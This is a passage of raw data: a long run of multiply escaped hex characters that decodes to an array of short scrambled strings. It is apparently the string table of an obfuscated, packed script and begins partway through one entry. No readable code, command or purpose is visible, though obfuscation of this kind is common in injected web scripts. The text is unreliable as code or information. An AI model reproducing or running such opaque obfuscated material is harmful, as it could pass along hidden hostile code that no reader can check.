6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c